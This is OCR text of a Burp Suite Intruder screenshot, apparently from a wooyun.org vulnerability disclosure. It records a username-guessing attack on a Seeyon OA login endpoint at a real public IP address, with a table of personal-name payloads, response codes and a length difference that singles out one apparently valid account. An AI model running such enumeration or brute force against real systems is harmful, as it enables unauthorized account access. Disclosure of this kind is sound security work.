 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
26 shicl 302 289
198 liting 302 289
230 liyang 302 289
250 liyang 302 289
346 lijianguo 302 289
348 yangwei 302 289
392 chenbin 302 289
409 wangkun 302 289
444 liyang 302 289
300 zhanglong 302 193
Request Response
Raw Params Headers Hex
POST /seeyon/login/proxy HTTP/1.1
Accept: application/x-ms-application, image/jpeg, application/xaml+xml, image/gif, image/pjpeg,
application/x-ms-xbap, application/vnd.ms-excel, application/vnd.ms-powerpoint, application/msword,
*/*
Referer: http://219.143.252.170/seeyon/index.jsp
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/5.0; SLCC2; .NET CLR
2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; .NET4.0C; .NET4.0E)
? < + > Type a search term 0 matches
www.wooyun.org
Finished